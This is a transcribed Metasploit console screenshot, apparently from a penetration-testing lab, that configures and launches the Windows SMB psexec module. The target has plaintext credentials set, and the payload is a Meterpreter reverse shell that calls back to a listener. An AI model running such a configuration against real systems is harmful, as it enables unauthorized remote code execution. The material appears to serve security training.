 msf6 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...
) or a normal read/write folder share
Used when connecting via an existing SESSION:
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION no The session to run this module on
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.239.151 no The target host(s), see https://docs.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
RPORT 445 no The target port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass Password1 no The password for the specified username
SMBUser ballen no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.21.164.37 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/psexec) > exploit